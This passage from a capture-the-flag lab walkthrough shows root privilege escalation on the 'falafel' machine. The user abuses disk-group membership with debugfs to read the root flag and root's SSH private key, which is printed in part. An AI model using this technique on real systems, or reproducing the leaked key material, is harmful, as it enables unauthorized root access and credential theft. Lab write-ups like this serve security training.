 Root
As yossi, checking the user groups again finds something interesting. As part of the disk group,
yossi has full access to partitions mounted in /dev. Using debugfs /dev/sda1, it is possible to read
the root flag as well as root's SSH priavte key.
yossi@falafel: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/De... × root@kali: ~/De... × moshe@falafel: ~ × yossi@falafel: ~ ×
yossi@falafel:~$ id
uid=1000(yossi) gid=1000(yossi) groups=1000(yossi),4(adm),6(disk),24(cdrom),30(d
ip),46(plugdev),117(lpadmin),118(sambashare)
yossi@falafel:~$ debugfs /dev/sda1
debugfs 1.42.13 (17-May-2015)
debugfs:  cat /root/root.txt
23b79200448c62ffd6f8f2091c001fa1
debugfs:  ls /root/.ssh
debugfs:  cat /root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAyPdlQuyVr/L4xXiDVK8lTn88k4zVEEfiRVQ1AWxQPOHY7q0h
b+Zd6WPVczObUnC+TaElpDXhf3gjLvjXvn7qGuZekNdB1aoWt5IKT90yz9vUx/gf
v22+b8XdCdzyXpJW0fAmEN+m5DAETxHDzPdNfpswwYpDX0gqLCZIuMC7Z8D8Wpkg
BWQ5RfpdFDWvIexRDfwj/Dx+tiIPGcYtkpQ/UihaDgF0gwj912Zc1N5+0sILX/Qd
UQ+ZywP/qj1FI+ki/kJcYsW/5JZcG20xS0QgNvUBGpr+MGh2urh4angLcqu5b/ZV
dmoHaOx/UOrNywkp486/SQtn30Er7SlM29/8PQIDAQABAoIBAQCGd5qmw/yIZU/1
eWSOpj6VHmee5q2tnhuVffmVgS7S/d8UHH3yDLcrseQhmBdGey+qa7fu/ypqCy2n
gVOCIBNuelQuIAnp+EwI+kuyEnSsRhBC2RANG1ZAHal/rvnxM4OqJ0ChK7TUnBhV
+7IClDqjCx39chEQUQ3+yoMAM91xVqztgWvl85Hh22IQgFnIu/ghav8Iqps/tuZ0
/YE1+vOouJPD894UEUH5+Bj+EvBJ8+pyXUCt7FQiidWQbSlfNLUWNdlBpwabk6Td
OnO+rf/vtYg+RQC+Y7zUpyLONYP+9S6WvJ/lqszXrYKRtlQg+8Pf7yhcOz/n7G08
kta/3DH1AoGBAO0itIeAiaeXTw5dmdza5xIDsx/c3DU+yi+6hDnV1KMTe3zK/yjG
UBLnBo6FpAJr0w0XNALbnm2RToX7OfqpVeQsAsHZTSfmo4fbQMY7nWMvSuXZV3lG
ahkTSKUnpk2/EVRQriFjlXuvBoBh0qLVhZIKgZBaavU6iaplPVz72VvLAoGBANj0